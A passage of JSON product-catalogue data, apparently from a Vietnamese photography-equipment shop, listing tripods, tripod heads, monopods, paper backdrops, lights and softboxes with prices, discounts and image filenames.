Q308","gia":750000,"giakm":699000,"phantram":6.8,"image":"shop_1464235747_chan-may-anh-may-quay-tripod-beike-Q308-minhduc.com.vn (17).jpg.jpg"},{"id":1042,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-192-1042.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean","gia":900000,"giakm":550000,"phantram":38.888888888889,"image":"shop_1468238672_phong-thay-do-minhduc.com.vn1.jpg.jpg"},{"id":964,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q476c-260-964.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q476C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464329949_chan-may-anh-may-quay-beike-Q-476-minhduc.com.vn (1).jpg.jpg"},{"id":967,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-967.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1464332542_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":968,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666-260-968.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666","gia":1450000,"giakm":1250000,"phantram":13.793103448276,"image":"shop_1464332796_chan-may-anh-may-quay-beike-Q-666-minhduc.com.vn (1).jpg.jpg"},{"id":971,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q666c-260-971.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q666C","gia":2550000,"giakm":2349000,"phantram":7.8823529411765,"image":"shop_1464333317_chan-may-anh-may-quay-beike-Q-666C-minhduc.com.vn (1).jpg.jpg"},{"id":3799,"dmid":192,"link":"\/de-pin-roi-grib-nanlite-v-mount-bh-fz60-v-192-3799.html","label":"\u0110\u1ebf pin r\u1eddi Grib Nanlite V-Mount BH-FZ60-V","gia":990000,"giakm":900000,"phantram":9.0909090909091,"image":"de-pin-roi-grib-nanlite-v-mount-bh-fz60-v (4).jpg"},{"id":973,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-57-217-973.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u x\u00e1m M\u00e3 S\u1ed1 57","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464594843_phong-nen-giay-my-chup-hinh-minhduc.com.vn (40).jpg.jpg"},{"id":974,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-04-217-974.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  04","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464662581_phong-nen-giay-my-chup-hinh-minhduc.com.vn (55).jpg.jpg"},{"id":1785,"dmid":217,"link":"\/phong-nen-giay-my-mau-den-ma-so-30-217-1785.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110en M\u00e3 S\u1ed1 30","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634803_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-30-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":975,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-21-217-975.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  21","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464670252_phong-nen-giay-my-chup-hinh-minhduc.com.vn (82).jpg.jpg"},{"id":976,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-23-217-976.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1  23","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595485_phong-nen-giay-my-chup-hinh-minhduc.com.vn (69).jpg.jpg"},{"id":4118,"dmid":319,"link":"\/mic-khong-day-dji-mic-mini-set-319-4118.html","label":"MIC Kh\u00f4ng D\u00e2y DJI MIC MINI Set","gia":4290000,"giakm":3130000,"phantram":27.039627039627,"image":"mic-khong-day-dji-mic-mini-set (6).jpg"},{"id":977,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-11-217-977.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  11","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596023_phong-nen-giay-my-chup-hinh-minhduc.com.vn (45).jpg.jpg"},{"id":978,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-02-217-978.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  02","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666592_phong-nen-giay-my-chup-hinh-minhduc.com.vn (93).jpg.jpg"},{"id":979,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms-60-chinh-hang-217-979.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  Ms 60 Ch\u00ednh h\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464666628_phong-nen-giay-my-chup-hinh-minhduc.com.vn (95).jpg.jpg"},{"id":980,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-ms-18-chinh-hang-217-980.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u M\u00e3 S\u1ed1 Ms 18 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464596943_phong-nen-giay-my-chup-hinh-minhduc.com.vn (70).jpg.jpg"},{"id":981,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-61-217-981.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  61","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479369964_phong-nen-giay-my-61-minhduc.com.vn.jpg.jpg"},{"id":982,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-68-217-982.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  68","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602066_phong-nen-giay-my-chup-hinh-minhduc.com.vn (44).jpg.jpg"},{"id":983,"dmid":217,"link":"\/phong-nen-giay-my-mau-tim-ma-so-29-217-983.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tim M\u00e3 S\u1ed1  29","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602128_phong-nen-giay-my-mau-tim-deep-purple-ma-so-68-photoviet-14627074890.jpg.jpg"},{"id":4120,"dmid":219,"link":"\/ong-inox-cuon-phong-4m-219-4120.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 4m","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":984,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-13-217-984.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1  13","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602256_phong-nen-giay-my-chup-hinh-minhduc.com.vn (48).jpg.jpg"},{"id":985,"dmid":217,"link":"\/phong-nen-giay-my-mau-so-62-217-985.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u S\u1ed1  62","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464602346_phong-nen-giay-my-chup-hinh-minhduc.com.vn (10).jpg.jpg"},{"id":986,"dmid":217,"link":"\/phong-nen-giay-my-mau-cam-ma-so-35-217-986.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Cam M\u00e3 S\u1ed1  35","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464661973_phong-nen-giay-my-chup-hinh-minhduc.com.vn (71).jpg.jpg"},{"id":987,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-33-217-987.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  33","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663083_phong-nen-giay-my-chup-hinh-minhduc.com.vn (84).jpg.jpg"},{"id":4119,"dmid":219,"link":"\/ong-inox-cuon-phong-3m-219-4119.html","label":"\u1ed0ng Inox Cu\u1ed1n Ph\u00f4ng 3m","gia":350000,"giakm":200000,"phantram":42.857142857143,"image":"ong-inox-cuon-phong3m-4m.jpg"},{"id":988,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-67-217-988.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  67","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1474961741_phong-nen-giay-my-ma-so-67-photoviet (2).jpg.jpg"},{"id":4121,"dmid":296,"link":"\/den-flash-ngoai-troi-godox-ad400-pro-ii-296-4121.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD400 PRO II","gia":16000000,"giakm":15000000,"phantram":6.25,"image":"den-flash-ngoai-troi-godox-ad400-pro-ii (10).jpg"},{"id":1786,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-24-217-1786.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 24","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634913_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-24-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1787,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-28-217-1787.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 28","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533634992_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-28-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3797,"dmid":358,"link":"\/den-led-nanlux-evoke-1200b-led-bi-color-spot-light-358-3797.html","label":"\u0110\u00e8n Led Nanlux Evoke 1200B LED Bi-Color Spot Light","gia":90000000,"giakm":88000000,"phantram":2.2222222222222,"image":"den-led-nanlite-1200b (19).jpg"},{"id":989,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-25-217-989.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  25","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667337_phong-nen-giay-my-chup-hinh-minhduc.com.vn (102).jpg.jpg"},{"id":1788,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-48-217-1788.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS 48","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635415_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-48-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":1789,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-ms-26-217-1789.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m MS  26","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533635814_shop_1457422514_phong-nen-giay-my-chup-hinh-MS-26-minhduc.com.vn (26).jpg.jpg.jpg"},{"id":3796,"dmid":358,"link":"\/den-led-nanlite-fs300c-rgb-358-3796.html","label":"\u0110\u00e8n Led Nanlite FS300C RGB","gia":15990000,"giakm":8900000,"phantram":44.340212632896,"image":"den-led-nanlite-fs300c-rgb (9).jpg"},{"id":990,"dmid":217,"link":"\/phong-nen-giay-my-mau-ma-so-49-217-990.html","label":" Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u  M\u00e3 S\u1ed1  49","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479349998_phong-nen-giay-my-mau-hong-ma-so-49-photoviet-14656446360.jpg.jpg"},{"id":1157,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms58-chinh-hang-217-1157.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS58 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357316_phong-nen-giay-my-58-minhduc.com.vn.jpg.jpg"},{"id":992,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777-260-992.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777","gia":1850000,"giakm":1749000,"phantram":5.4594594594595,"image":"shop_1465962506_chan-may-anh-may-quay-tripod-minhduc.con.vn (1).jpg.jpg"},{"id":993,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q777c-260-993.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q777C","gia":3450000,"giakm":3149000,"phantram":8.7246376811594,"image":"shop_1465962984_chan-may-anh-may-quay-tripod-Q700c-minhduc.con.vn (6).jpg.jpg.jpg"},{"id":3795,"dmid":334,"link":"\/godox-at200bi-knowled-air-bi-color-led-tube-light-334-3795.html","label":"Godox AT200Bi KNOWLED Air Bi-Color LED Tube Light","gia":14900000,"giakm":0,"phantram":0,"image":"den-led-godox-knowled-air-bi-color (15).jpg"},{"id":994,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888-260-994.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888","gia":1600000,"giakm":1399000,"phantram":12.5625,"image":"shop_1465963528_chan-may-anh-may-quay-tripod-Q888-minhduc.con.vn (2).jpg.jpg.jpg"},{"id":995,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q888c-260-995.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q888C","gia":3500000,"giakm":3250000,"phantram":7.1428571428571,"image":"shop_1465963930_chan-may-anh-may-quay-tripod-Q888C-minhduc.con.vn (10).jpg.jpg.jpg"},{"id":998,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999-260-998.html","label":"  Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999","gia":1400000,"giakm":1070000,"phantram":23.571428571429,"image":"shop_1466061037_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":999,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q999c-260-999.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q999C","gia":2199000,"giakm":2089000,"phantram":5.0022737608004,"image":"shop_1466061038_chan-may-anh-may-quay-tripod-Q999-minhduc.con.vn (19).jpg.jpg.jpg"},{"id":1004,"dmid":261,"link":"\/ballhead-panorama-qzsd-02-tripod-head-beike-\u2013-qzsd-q02-261-1004.html","label":"Ballhead Panorama QZSD-02 ( Tripod Head Beike \u2013 QZSD-Q02)","gia":450000,"giakm":0,"phantram":0,"image":"shop_1466068409_DAU-CHAN-MAY-QZSD-Q02-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1001,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1000c-260-1001.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1000C","gia":2890000,"giakm":0,"phantram":0,"image":"shop_1466063152_chan-may-anh-may-quay-tripod-Q1000c-minhduc.con.vn (25).jpg.jpg"},{"id":1002,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088c-260-1002.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1466063784_chan-may-anh-may-quay-tripod-Q1088c-minhduc.con.vn (25).jpg.jpg"},{"id":3794,"dmid":192,"link":"\/bo-capture-livestream-ezcap-326-chinh-hang-192-3794.html","label":"B\u1ed9 Capture Livestream EZCap 326 (Ch\u00ednh h\u00e3ng)","gia":3190000,"giakm":2580000,"phantram":19.122257053292,"image":"bo-capture-livestream-ezcap-326-chinh-hang (7).jpg"},{"id":1003,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q1088-260-1003.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q1088","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1466064762_chan-may-anh-may-quay-tripod-Q1088-minhduc.con.vn (26).jpg.jpg"},{"id":1005,"dmid":261,"link":"\/ballhead-panorama-qzsd-03-tripod-head-beike-\u2013-qzsd-q03-261-1005.html","label":"Ballhead Panorama QZSD-03 (Tripod Head Beike \u2013 QZSD-Q03)","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1466069052_head-tripod-qzsd-q03-minhduc.com.vn (3).jpg.jpg"},{"id":1016,"dmid":261,"link":"\/tripod-head-sl-880-261-1016.html","label":" Tripod head  SL-880","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1466076138_tripod-head-qzsd-SL080-minhduc.com.vn (2).jpg.jpg"},{"id":1015,"dmid":261,"link":"\/tripod-head-sl-080-261-1015.html","label":" Tripod head  SL-080","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1466075763_tripod-head-qzsd-SL080-minhduc.com.vn (3).jpg.jpg"},{"id":1007,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08-261-1007.html","label":"Tripod Head Beike \u2013 QZSD-Q08","gia":679000,"giakm":550000,"phantram":18.99852724595,"image":"shop_1466071251_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1008,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q01-261-1008.html","label":" Tripod Head Beike \u2013 QZSD-Q01","gia":350000,"giakm":0,"phantram":0,"image":"shop_1466071804_tripod-head-qzsd-q01-minhduc.com.vn (3).jpg.jpg"},{"id":1009,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q001-261-1009.html","label":" Tripod Head Beike \u2013 QZSD-Q001","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466071932_tripod-head-qzsd-q001-minhduc.com.vn (3).jpg.jpg"},{"id":1010,"dmid":261,"link":"\/gimbal-head-q45-261-1010.html","label":"Gimbal head Q45","gia":1799000,"giakm":1499000,"phantram":16.675931072818,"image":"shop_1466073330_gimbal-head-q45-minhduc.com.vn (4).jpg.jpg"},{"id":1011,"dmid":261,"link":"\/camera-shoulder-pad-q440-261-1011.html","label":" Camera shoulder pad Q440","gia":400000,"giakm":0,"phantram":0,"image":"shop_1466073873_camera-shoulder-pad-q440-minhduc.com.vn (7).jpg.jpg"},{"id":3793,"dmid":192,"link":"\/bo-capture-livestream-unisheen-uc2600h-192-3793.html","label":"B\u1ed9 Capture Livestream Unisheen UC2600H","gia":3390000,"giakm":2750000,"phantram":18.879056047198,"image":"bo-capture-livestream-unisheen-uc2600h (6).jpg"},{"id":1012,"dmid":261,"link":"\/tripod-head-\u2013-q002-261-1012.html","label":"Tripod head \u2013 Q002","gia":489000,"giakm":0,"phantram":0,"image":"shop_1466074460_tripod-head-q002-minhduc.com.vn.jpg.jpg"},{"id":1013,"dmid":261,"link":"\/tripod-head-\u2013-q06-261-1013.html","label":" Tripod head \u2013 Q06","gia":669000,"giakm":649000,"phantram":2.9895366218236,"image":"shop_1466074796_tripod-head-q06-minhduc.com.vn (1).jpg.jpg"},{"id":1014,"dmid":261,"link":"\/tripod-head-q-08-261-1014.html","label":"Tripod head  Q-08","gia":569000,"giakm":0,"phantram":0,"image":"shop_1466075377_tripod-head-qzsd-q08-minhduc.com.vn (1).jpg.jpg"},{"id":1017,"dmid":261,"link":"\/tripod-head-sl-550-261-1017.html","label":" Tripod head  SL-550","gia":890000,"giakm":790000,"phantram":11.23595505618,"image":"shop_1466076707_tripod-head-qzsd-SL550-minhduc.com.vn (2).jpg.jpg"},{"id":1018,"dmid":261,"link":"\/tripod-head-sys-10-261-1018.html","label":" Tripod head  SYS-10","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466077731_tripod-head-qzsd-SL080-minhduc.com.vn (1).jpg.jpg"},{"id":1019,"dmid":261,"link":"\/tripod-head-sys-20-261-1019.html","label":" Tripod head  SYS-20","gia":680000,"giakm":649000,"phantram":4.5588235294118,"image":"shop_1466077976_tripod-head-qzsd-SYS20-minhduc.com.vn (3).jpg.jpg"},{"id":1020,"dmid":261,"link":"\/ball-tripod-head-sys-30-261-1020.html","label":" Ball Tripod head  SYS-30","gia":649000,"giakm":0,"phantram":0,"image":"shop_1466078261_tripod-head-qzsd-SYS30-minhduc.com.vn (1).jpg.jpg"},{"id":1021,"dmid":261,"link":"\/ball-tripod-head-sys-40-261-1021.html","label":" Ball Tripod head  SYS-40","gia":850000,"giakm":0,"phantram":0,"image":"shop_1466078588_tripod-head-qzsd-SYS40-minhduc.com.vn (1).jpg.jpg"},{"id":1022,"dmid":261,"link":"\/ball-tripod-head-sys-50-261-1022.html","label":"Ball Tripod head  SYS-50","gia":2150000,"giakm":0,"phantram":0,"image":"shop_1466078963_tripod-head-SYS50-minhduc.com.vn (1).jpg.jpg"},{"id":1023,"dmid":261,"link":"\/ball-tripod-head-sys-60-261-1023.html","label":" Ball Tripod head  SYS-60","gia":650000,"giakm":0,"phantram":0,"image":"shop_1466079237_tripod-head-SYS60-minhduc.com.vn (5).jpg.jpg"},{"id":3792,"dmid":266,"link":"\/den-flash-studio-godox-sg400ii-v-chinh-hang-266-3792.html","label":"\u0110\u00e8n flash studio Godox SG400II-V Ch\u00ednh h\u00e3ng","gia":3290000,"giakm":2750000,"phantram":16.413373860182,"image":"den-flash-studio-godox-sg400ii-v-chinh-hang (10).jpg"},{"id":1024,"dmid":261,"link":"\/ball-tripod-head-sys-90-261-1024.html","label":" Ball Tripod head  SYS-90","gia":890000,"giakm":0,"phantram":0,"image":"shop_1466079657_tripod-head-SYS90-minhduc.com.vn (6).jpg.jpg"},{"id":3791,"dmid":211,"link":"\/softbox-godox-octa-cho-ml100bi-ml-sf50-211-3791.html","label":"Softbox Godox Octa cho ML100Bi ML-SF50","gia":800000,"giakm":0,"phantram":0,"image":"1716304778_IMG_2250917.jpg"},{"id":1025,"dmid":262,"link":"\/tripod-monopod-beike-q115-262-1025.html","label":"Tripod Monopod-Beike Q115","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"shop_1466081263_Chan-may-anh-monopod-Q115-minhduc.com.vn (1).jpg.jpg"},{"id":1041,"dmid":262,"link":"\/mini-tripod--q178-262-1041.html","label":" Mini Tripod - Q178","gia":1090000,"giakm":990000,"phantram":9.1743119266055,"image":"shop_1466163102_mini-tripod-q178-minhduc.com.vn (8).jpg.jpg"},{"id":3790,"dmid":211,"link":"\/softbox-godox-cho-ml30-and-ml30bi-led-lights-211-3790.html","label":"Softbox Godox cho ML30 and ML30Bi LED Lights","gia":1,"giakm":0,"phantram":0,"image":"1633988864_1665921.jpg"},{"id":1027,"dmid":262,"link":"\/tripod-monopod-beike-q120-262-1027.html","label":"Tripod Monopod-Beike Q120","gia":1090000,"giakm":850000,"phantram":22.018348623853,"image":"shop_1466082720_monopod-Q120-chan-may-anh-minhduc.com.vn5.jpg.jpg"},{"id":1028,"dmid":262,"link":"\/tripod-monopod-beike-q188c-262-1028.html","label":"Tripod Monopod-Beike Q188C","gia":2000000,"giakm":900000,"phantram":55,"image":"shop_1466083470_carbon monopod-Q188c-beike-minhduc.com.vn2.jpg.jpg"},{"id":1029,"dmid":261,"link":"\/ball-tripod-head-q-10-261-1029.html","label":" Ball Tripod head  Q-10","gia":950000,"giakm":0,"phantram":0,"image":"shop_1466131435_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1030,"dmid":261,"link":"\/ball-tripod-head-sl-110-261-1030.html","label":" Ball Tripod head  SL-110","gia":500000,"giakm":400000,"phantram":20,"image":"shop_1466137105_BALL-tripod-head-sl110-minhduc.com.vn (7).jpg.jpg"},{"id":1031,"dmid":261,"link":"\/ball-tripod-head-q-09-261-1031.html","label":" Ball Tripod head  Q-09","gia":890000,"giakm":0,"phantram":0,"image":"shop_1471834455_BALL-tripod-head-Q10-minhduc.com.vn (2).jpg.jpg"},{"id":1051,"dmid":259,"link":"\/tui-dung-den-kino-259-1051.html","label":" T\u00daI \u0110\u1ef0NG \u0110\u00c8N KINO","gia":300000,"giakm":0,"phantram":0,"image":"shop_1471859931_tui-den-kino-quay-phim-minh-duc.com.vn.jpg.jpg"},{"id":3789,"dmid":211,"link":"\/softbox-godox-qr-p150t-quick-parabolic-with-bowens-mount-chinh-hang-211-3789.html","label":"Softbox Godox QR-P150T Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3690000,"phantram":7.5187969924812,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1032,"dmid":261,"link":"\/ball-tripod-head-q-12-261-1032.html","label":" Ball Tripod head  Q-12","gia":680000,"giakm":0,"phantram":0,"image":null},{"id":1033,"dmid":261,"link":"\/tripod-head-q-198-261-1033.html","label":"Tripod head  Q-198","gia":690000,"giakm":0,"phantram":0,"image":"shop_1466151967_BALL-tripod-head-Q198-minhduc.com.vn (3).jpg.jpg"},{"id":1034,"dmid":261,"link":"\/bidirectional-camera-q36-261-1034.html","label":"Bidirectional camera Q36","gia":550000,"giakm":0,"phantram":0,"image":"shop_1466153510_Bidirectional-camera-Q36-minhduc.com.vn (5).jpg.jpg"},{"id":1035,"dmid":261,"link":"\/bidirectional-camera-q46-261-1035.html","label":"Bidirectional camera Q46","gia":600000,"giakm":0,"phantram":0,"image":"shop_1466153690_Bidirectional-camera-Q46-minhduc.com.vn (7).jpg.jpg"},{"id":4035,"dmid":192,"link":"\/khung-treo-phong-1-xich--1-phong-giay-27x10m-da-kem-truc-192-4035.html","label":"Khung treo ph\u00f4ng 1 x\u00edch + 1 ph\u00f4ng gi\u1ea5y 2.7x10m ( \u0111\u00e3 k\u00e8m tr\u1ee5c) ","gia":1740000,"giakm":1350000,"phantram":22.413793103448,"image":"truc-1-combo-b-copy.jpg"},{"id":3788,"dmid":211,"link":"\/softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang-211-3788.html","label":"Softbox Godox QR-P150T T\u1ed5 ong Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":4690000,"phantram":6.0120240480962,"image":"softbox-godox-qr-p150t-to-ong-quick-parabolic-with-bowens-mount-chinh-hang (7).jpg"},{"id":1036,"dmid":262,"link":"\/tripod-monopod-beike-q228-262-1036.html","label":"Tripod  Monopod-Beike Q228","gia":1650000,"giakm":750000,"phantram":54.545454545455,"image":"shop_1466161072_MONOPOD-BEIKE-Q228-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1037,"dmid":262,"link":"\/tripod-monopod-beike-q228c-262-1037.html","label":" Tripod Monopod-Beike Q228C","gia":2000000,"giakm":950000,"phantram":52.5,"image":"shop_1466161359_MONOPOD-BEIKE-Q228C-MINHDUC.COM.VN(7).jpg.jpg"},{"id":1038,"dmid":262,"link":"\/tripod-monopod-beike-q238-262-1038.html","label":"Tripod Monopod-Beike Q238","gia":1700000,"giakm":700000,"phantram":58.823529411765,"image":"shop_1466161707_MONOPOD-BEIKE-Q238-MINHDUC.COM.VN(10).jpg.jpg"},{"id":1039,"dmid":262,"link":"\/tripod-monopod-beike-q238c-262-1039.html","label":" Tripod Monopod-Beike Q238C","gia":2160000,"giakm":1650000,"phantram":23.611111111111,"image":"shop_1466162090_MONOPOD-BEIKE-Q238C-MINHDUC.COM.VN(11).jpg.jpg"},{"id":1040,"dmid":262,"link":"\/tripod-monopod-beike-sl188-262-1040.html","label":" Tripod 